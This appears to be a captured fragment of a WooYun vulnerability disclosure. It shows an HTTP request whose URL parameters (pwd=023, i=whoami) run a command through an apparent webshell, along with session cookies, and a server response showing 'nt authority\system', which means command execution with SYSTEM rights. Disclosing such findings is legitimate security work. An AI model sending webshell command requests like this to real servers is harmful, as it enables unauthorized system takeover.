 Type Name Value
URL pwd 023
URL i whoami
Cookie safedog-flow-item 3349476E59633D0D82644AADD4EF5C6E
Cookie pgv_pvi 7749876736
Cookie Hm_lvt_6ecfc7cc0489a33cfe905e5... 1442564496
Cookie Hm_lvt_bde923c6e952cba2a51616... 1442564512
Cookie JSESSIONID 3EB8CE577C76C5279720BBDFC268E3A1
Cookie DWRSESSIONID UN417YfY29UDzPTtHnwmlgoOO$k
Add
Remove
Up
Down
Server: Apache-Coyote/1.1
Content-Type: text/html
Date: Tue, 22 Sep 2015 02:54:04 GMT
Content-Length: 4113
<pre>nt
authority\system
www.wooyun.org